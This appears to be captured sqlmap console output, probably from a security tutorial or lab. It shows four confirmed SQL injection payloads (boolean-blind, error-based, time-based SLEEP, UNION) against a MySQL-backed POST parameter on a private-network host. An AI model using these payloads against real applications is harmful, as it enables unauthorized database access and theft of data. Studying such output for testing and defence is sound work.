 管理员: C:\Windows\system32\cmd.exe
er requests? [y/N] n
[19:14:04] [INFO] resuming back-end DBMS 'mysql'
[19:14:04] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 3271=3271&submit=%E6%9F%A5%E8%AF%A2
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=1 AND GTID_SUBSET(CONCAT(0x7176707071,(SELECT (ELT(5830=5830,1))),0x71626a7871),5830)&submit=%E6%9F%A5%E
8%AF%A2
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 7395 FROM (SELECT(SLEEP(5)))XWvW)&submit=%E6%9F%A5%E8%AF%A2
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x7176707071,0x6170567169445a6d677242485a4278516a70466d68687879504d5952434a567
0514c71655365644a,0x71626a7871),NULL-- -&submit=%E6%9F%A5%E8%AF%A2
---
[19:14:04] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[19:14:04] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.20
4.128'
悬剑武器库
圈子社区 secquan.org
[*] ending @ 19:14:04 /2021-02-18/